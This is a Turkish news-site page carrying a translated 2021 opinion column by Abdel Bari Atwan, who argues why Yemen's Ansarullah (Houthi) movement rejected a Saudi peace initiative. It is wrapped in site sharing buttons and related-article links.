            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fyemen%2Fyemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Yemen%E2%80%99de+Son+Durum%3A+Suudi+Arabistan+Neden+%E2%80%9CBar%C4%B1%C5%9F%E2%80%9D+Giri%C5%9Fiminde+Bulundu+ve+Ensarullah+Neden+Reddetti&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fyemen%2Fyemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2021/03/202032511236959637206955569590259.jpeg&description=Yemen%E2%80%99de+Son+Durum%3A+Suudi+Arabistan+Neden+%E2%80%9CBar%C4%B1%C5%9F%E2%80%9D+Giri%C5%9Fiminde+Bulundu+ve+Ensarullah+Neden+Reddetti" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Yemen%E2%80%99de+Son+Durum%3A+Suudi+Arabistan+Neden+%E2%80%9CBar%C4%B1%C5%9F%E2%80%9D+Giri%C5%9Fiminde+Bulundu+ve+Ensarullah+Neden+Reddetti %0A%0A https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><figure><a href="https://www.marbutahaber.com/wp-content/uploads/2021/03/202032511236959637206955569590259.jpeg" data-caption="(Fotoğraf: Lübnan Al-Akhbar gazetesi)"><img width="695" height="695" class="entry-thumb td-modal-image" src="https://www.marbutahaber.com/wp-content/uploads/2021/03/202032511236959637206955569590259.jpeg" srcset="https://www.marbutahaber.com/wp-content/uploads/2021/03/202032511236959637206955569590259.jpeg 695w, https://www.marbutahaber.com/wp-content/uploads/2021/03/202032511236959637206955569590259-300x300.jpeg 300w, https://www.marbutahaber.com/wp-content/uploads/2021/03/202032511236959637206955569590259-150x150.jpeg 150w, https://www.marbutahaber.com/wp-content/uploads/2021/03/202032511236959637206955569590259-420x420.jpeg 420w" sizes="(max-width: 695px) 100vw, 695px" alt="" title="202032511236959637206955569590259" loading="lazy" /></a><figcaption class="wp-caption-text">(Fotoğraf: Lübnan Al-Akhbar gazetesi)</figcaption></figure></div></div><p><strong>Abdel Bari Atwan</strong><br>23 Mart 2021 &#8211; <a href="https://www.raialyoum.com/">Rai Alyoum</a></p><p>Suudi Arabistan, Dışişleri Bakanı aracılığıyla Yemen&#8217;deki savaşı tek taraflı olarak durduracak bir barış girişimini ilan ederek tüm dünyayı şaşırttı. Ancak, Husilerin Ensarullah Hareketi ve müttefikleri tarafından bu girişim ret ve şüpheyle karşılandı. Öyle ki bu girişim üzerinden henüz 24 saat geçmeden taraflar arasındaki “diyalog” hava saldırıları ve füze saldırılarıyla devam etti.</p><p>Suudi girişiminin Sana havaalanının kısmen yeniden açılmasını, Hudeyda limanına yönelik &#8220;şartlı&#8221; ablukanın kaldırılmasını ve liman ücretlerinden elde edilen gelirlerin şehirde ortak bir banka hesabına yatırılması gibi çok önemli bazı tavizler içerdiği doğrudur. Ancak, Suudilerin bu şartlı girişiminin, krizin insani yönlerine vurgu yapmakla beraber siyasi ve egemenlikle ilgili boyutlarını yıllarca sürebilecek müzakerelere bıraktığını, zamanlamasının yanlış olduğunu, Suudilerin hasarlarını azaltmaya yönelik bir çaba olduğunu, savaştaki başarısızlıklarının ve hedeflenenlerin gerçekleştirilemediğinin önemli bir itirafı olduğunu belirtmek gerekir.</p><p>***</p><p>Yeni Amerikan yönetimiyle koordine edilen veya onun baskısı altında ortaya çıkan Suudilerin bu girişiminin ardında şu on sebebi sayabiliriz:</p><p>1- Kuvvetlerinin Ma’rib’e yönelik ilerlemesi, karşı koalisyonun büyüklüğü ve Suudi hava saldırılarının etkisiyle yavaş da olsa devam eden Husilerin Ensarullah Hareketinin, petrol ve gaz zengini olan bu tarihi şehri kontrol altına almadan müzakereye veya ateşkese yanaşması beklenemez.</p><p>2- Hareket, üst düzey bir yetkilisinin bize söylediği gibi, Suudi tarafının kendine güveninin neredeyse tamamen yok olduğunu görüyor, onların Sana havaalanının açılmasına ilişkin sözlerinin havaalanı üzerindeki kontrollerini sürdürecek şartlı ve sınırlı bir açılmaya işaret ettiğini ve müzakerelerin aksaması halinde bir baskı kartı olarak yeniden sahaya sürüleceğini Ensarullah biliyor.</p><p>3- Uluslararası garantilerin hiçbir değeri yoktur. BM&#8217;nin Cibuti&#8217;deki karargâhının gemilerin Hudeyda limanına girmesi için verdiği izinlerin büyük çoğunluğuna uyulmamaktadır. Limanın karşısında akaryakıt, gıda ve diğer malları taşıyan ve giriş izni bulunan 14 gemi var ve bunlar hâlâ Suudilerin &#8220;merhametini&#8221; bekliyor.</p><p>4- İnsani sorunların Suudi girişiminin en önemli öğelerinden biri olan askeri dosya ile ilişkilendirilmesi Husiler tarafından kabul edilmedi. Zira havaalanları ve limanlara yönelik ablukanın kaldırılmasının, Hareketle ilgili olmadığını ve bunun yirmi milyon Yemenli sivilin hakkı olduğuna inanıyorlar. Savaş durumunda dahi bu tür ambargoların kabul edilemez olduğunu, nitekim benzeri birçok savaşta havalimanları ve limanların açık kaldığını belirtiyorlar.</p><p>5- Girişimde Yemen’in hükümranlığı konusuna, Yemen’in işgal altındaki adalarına,&nbsp; yabancıların, Suudi ve BAE güçlerinin geri çekilmesine dair bir şey yok.</p><p>6- Yıllardır devam eden savaşta Ensarullah Hareketinin kriz yönetimi yüksek bir etkinlik gösterdi, birçok gözlemci açısından dikkate değer ve etkileyici olan uzun vadeli stratejik sabır politikasını benimsediler. Böylece bu makaleyi hazırlarken görüştüğüm batılı bir askeri uzmana göre çatışma/angajman kurallarını onlar belirlediler.</p><p>7-Husiler, Suudilerin liderliğindeki koalisyonun yarattığı savaş hasarlarının mali olarak tazmin edilmesini istiyorlar.&nbsp; Görüştüğüm Husi yetkililerinden birisi bu konuda Husilerin en üst yöneticilerinden Muhammed Husi’nin “Kapsamlı Çözüm Belgesi” müzakereleri esnasında talep ettiği iki maddeye dikkatimizi çekti. Bunlardan birisi Suudilerin önümüzdeki on yıl süresince Yemenlilerin maaşlarını ödemesi, ayrıca Yemen’in yeniden inşası ve buna ilişkin tüm maliyetin üstlenilmesi idi. Muhammed Husi, bu müzakerelerde yanı sıra tüm yabancı kuvvetlerin Yemen’den çıkmasını istemişti. Her iki talep reddedilmişti.</p><p>8- Suudi girişimi, Yemen&#8217;in Ma&#8217;rib bölgesinin iç kesimlerindeki petrol ve doğalgaz rezervlerine, bunların çıkarılma ve işletilme şekline ve bu meyanda elde edilecek gelirin akıbetine dair herhangi herhangi bir işaret içermiyor.</p><p>9- Savaşın son iki yılında alandaki güç dengesi Ensarullah Hareketi ve sahadaki müttefikleri lehine değişti ve &#8220;darbeye karşı darbe&#8221;, füzeye karşı füze ve bir sivile karşı bir sivil şeklindeki denklem pekişti.</p><p>10- Yemen Ordusu ve Halk Komitelerinin askeri komutasının ekonomik hedeflere ve Suudilerin bu konudaki alt yapısına (Aramco şirketine, onun rafinerilerine ve limanlarına) yönelik olarak balistik füzelerle ve silahlı insansız hava araçlarıyla gerçekleştirdiği saldırılar, Suudi Arabistan&#8217;ın savaş nedeniyle uğradığı hasarı zirveye ulaştırdı. Bu bağlamda Suudi sanayisinin ve petrol gelirlerinin sinir uçları olan Riyad, Cidde, Hamis Muşayt (Khamis Mushait), Abha, Cizzan, Dammam ve Ras Tannura’daki hedeflerin vurulması sayılabilir.</p><p>***</p><p>Uluslararası ittifaklar kurma ve bölgesel ve küresel eksenlere dahil olma konusunda büyük bir deneyime sahip olan Suudi yönetiminin idrak etmekte zorlandığı şey, bugünkü Yemen’in ona karşı yürütülen &#8220;Belirleyici Fırtına&#8221;nın(*) altı yıl önce başlatıldığı dönemdeki Yemen’den farklı olduğu gerçeğidir. Husilerin Ensarullah Hareketi ve müttefikleri, adına Direniş Ekseni denilen bölgenin güçlü –belki de en güçlü- koalisyonunun bir parçası haline geldiler. Dolayısıyla yalnız değiller. Bu da Suudilerin Sada ve Sana’ya ilk hava saldırısını yapmalarından ve ilk füzeyi fırlatmalarından önceki durumu yanlış değerlendirmeleri nedeniyle olmuştur.</p><p>Çok özet olarak belirtmemiz gerekirse, bu savaşın fitilini ateşleyenin nükleer bomba da kullansa veya ne kadar taviz verirse versin, ne bugün ne de gelecekte bu savaşı durdurabilme imkânı yok. İşte onun açısından en büyük açmaz da burada. “Yemen cini şişeden çıktı” ve bir daha geri dönmesi zor ve hattâ imkânsız. Öyle görünüyor ki, bu savaşın gelecekteki yönünü ve kesin sonucunu tayin edecek Ma’rib muharebelerinin tamamlanmasından önce herhangi bir barış girişiminin kabulü ya da müzakeresi olmayacak. Ondan sonra oluşacak duruma göre tavır alınacak. Yaşayalım, görelim…</p><p><strong>Çeviren: Emir Aşnas</strong></p><p><a href="https://twitter.com/asnasemir">@AsnasEmir</a></p><p>&nbsp;<em>(*): Belirleyici Fırtına ya da Kararlılık Fırtınası, Suudilerin başını çektiği koalisyonun Yemen’e karşı başlattığı savaş operasyonuna verdikleri isimdir.</em></p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fyemen%2Fyemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Yemen%E2%80%99de+Son+Durum%3A+Suudi+Arabistan+Neden+%E2%80%9CBar%C4%B1%C5%9F%E2%80%9D+Giri%C5%9Fiminde+Bulundu+ve+Ensarullah+Neden+Reddetti&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fyemen%2Fyemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2021/03/202032511236959637206955569590259.jpeg&description=Yemen%E2%80%99de+Son+Durum%3A+Suudi+Arabistan+Neden+%E2%80%9CBar%C4%B1%C5%9F%E2%80%9D+Giri%C5%9Fiminde+Bulundu+ve+Ensarullah+Neden+Reddetti" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Yemen%E2%80%99de+Son+Durum%3A+Suudi+Arabistan+Neden+%E2%80%9CBar%C4%B1%C5%9F%E2%80%9D+Giri%C5%9Fiminde+Bulundu+ve+Ensarullah+Neden+Reddetti %0A%0A https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/misir/alsharq-gazetesi-misir-ve-turkiye-anlasti-ihvan-liderlerinin-misir-devleti-ve-hukumeti-aleyhinde-beyanat-vermesi-yasaklandi-ihvana-yakin-tvler-kapatilabilir/">Alsharq Gazetesi: Mısır ve Türkiye anlaştı, İhvan liderlerinin Mısır devleti ve hükümeti aleyhinde beyanat vermesi yasaklandı, İhvan&#8217;a yakın TV&#8217;ler kapatılabilir</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/filistin/filistinin-secimi-tikanmis-filistin-siyasetini-acma-girisimi/">FİLİSTİN’İN “SEÇİMİ”: TIKANMIŞ FİLİSTİN SİYASETİNİ AÇMA GİRİŞİMİ</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marbutahaber.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.marbutahaber.com/author/admin/"></span><meta itemprop="datePublished" content="2021-03-25T13:42:58+00:00"><meta itemprop="dateModified" content="2021-03-25T13:43:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marbutahaber.com/ortadogu/yemen/yemende-son-durum-suudi-arabistan-neden-baris-girisiminde-bulundu-ve-ensarullah-neden-reddetti/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png"></span><meta itemprop="name" content="marbuta"></span><meta itemprop="headline " content="Yemen’de Son Durum: Suudi Arabistan Neden “Barış” Girişiminde Bulundu ve Ensarullah Neden Reddetti"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2021/03/202032511236959637206955569590259.jpeg"><meta itemprop="width" content="695"><meta itemprop="height" content="695"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Haberler</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/centcom-sefi-yemene-karsi-saldirilarin-genisletilmesini-istedi/" rel="bookmark" class="td-image-wrap " title="CENTCOM şefi, Yemen’e karşı saldırıların genişletilmesini istedi" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/07/363af3de-4676-11ef-abf1-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/07/363af3de-4676-11ef-abf1-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/07/363af3de-4676-11ef-abf1-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CENTCOM şefi, Yemen’e karşı saldırıların genişletilmesini istedi" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/centcom-sefi-yemene-karsi-saldirilarin-genisletilmesini-istedi/" rel="bookmark" title="CENTCOM şefi, Yemen’e karşı saldırıların genişletilmesini istedi">CENTCOM şefi, Yemen’e karşı saldırıların genişletilmesini istedi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/yemen-direnisi-tel-avivi-vurdu/" rel="bookmark" class="td-image-wrap " title="Yemen direnişi Tel Aviv’i vurdu" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/07/0e2ebf94-45bb-11ef-b8f1-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/07/0e2ebf94-45bb-11ef-b8f1-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/07/0e2ebf94-45bb-11ef-b8f1-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yemen direnişi Tel Aviv’i vurdu" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/" class="td-post-category">Ortadoğu</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/yemen-direnisi-tel-avivi-vurdu/" rel="bookmark" title="Yemen direnişi Tel Aviv’i vurdu">Yemen direnişi Tel Aviv’i vurdu</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/suudi-arabistan-gazzede-uluslararasi-guc-destekli-filistin-yonetimini-destekliyor/" rel="bookmark" class="td-image-wrap " title="Suudi Arabistan Gazze’de “uluslararası güç” destekli Filistin Yönetimi’ni destekliyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/07/1bc91a1c-3aa5-11ef-ba32-00163e02c055-218x150.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/07/1bc91a1c-3aa5-11ef-ba32-00163e02c055-218x150.jpeg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/07/1bc91a1c-3aa5-11ef-ba32-00163e02c055-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Suudi Arabistan Gazze’de “uluslararası güç” destekli Filistin Yönetimi’ni destekliyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/suudi-arabistan-gazzede-uluslararasi-guc-destekli-filistin-yonetimini-destekliyor/" rel="bookmark" title="Suudi Arabistan Gazze’de “uluslararası güç” destekli Filistin Yönetimi’ni destekliyor">Suudi Arabistan Gazze’de “uluslararası güç” destekli Filistin Yönetimi’ni destekliyor</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/ingilizler-buyuk-bir-ticaret-heyeti-ile-riyadda/" rel="bookmark" class="td-image-wrap " title="İngilizler büyük bir ticaret heyeti ile Riyad’da" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/05/54195e80262b1c794fb195293cce89f766cd8acb-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/05/54195e80262b1c794fb195293cce89f766cd8acb-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/05/54195e80262b1c794fb195293cce89f766cd8acb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İngilizler büyük bir ticaret heyeti ile Riyad’da" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/ingilizler-buyuk-bir-ticaret-heyeti-ile-riyadda/" rel="bookmark" title="İngilizler büyük bir ticaret heyeti ile Riyad’da">İngilizler büyük bir ticaret heyeti ile Riyad’da</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/100-milyar-dolarlik-suudi-yatirim-fonunun-baskani-abd-isterse-cindeki-yatirimlarimizi-cekeriz/" rel="bookmark" class="td-image-wrap " title="100 milyar dolarlık Suudi yatırım fonunun başkanı: ABD isterse Çin’deki yatırımlarımızı çekeriz" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="100 milyar dolarlık Suudi yatırım fonunun başkanı: ABD isterse Çin’deki yatırımlarımızı çekeriz" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/korfez/" class="td-post-category">Körfez</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/100-milyar-dolarlik-suudi-yatirim-fonunun-baskani-abd-isterse-cindeki-yatirimlarimizi-cekeriz/" rel="bookmark" title="100 milyar dolarlık Suudi yatırım fonunun başkanı: ABD isterse Çin’deki yatırımlarımızı çekeriz">100 milyar dolarlık Suudi yatırım fonunun başkanı: ABD isterse Çin’deki yatırımlarımızı çekeriz</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/suudi-arabistan-internette-israili-korumak-icin-cabalarini-yogunlastirdi/" rel="bookmark" class="td-image-wrap " title="Suudi Arabistan, internette İsrail’i korumak için çabalarını yoğunlaştırdı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/05/1x-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Suudi Arabistan, internette İsrail’i korumak için çabalarını yoğunlaştırdı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/korfez/" class="td-post-category">Körfez</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/suudi-arabistan-internette-israili-korumak-icin-cabalarini-yogunlastirdi/" rel="bookmark" title="Suudi Arabistan, internette İsrail’i korumak için çabalarını yoğunlaştırdı">Suudi Arabistan, internette İsrail’i korumak için çabalarını yoğunlaştırdı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Son Eklenenler</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" class="td-image-wrap " title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" ><img width="324" height="160" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png 324w, https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/" class="td-post-category">Batı Asya ve Kuzey Afrika</a></div><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı">İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T12:10:59+00:00" >Eylül 2, 2024</time></span></div><div class="td-excerpt">
İran, Pakistan’a sınır ötesi doğalgaz boru hattının kendi payına düşen kısmını bitirmesi ya da uluslararası tahkim ve muhtemelen milyarlarca dolar para cezasıyla karşı karşıya...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3><div class="td-module-meta-info">
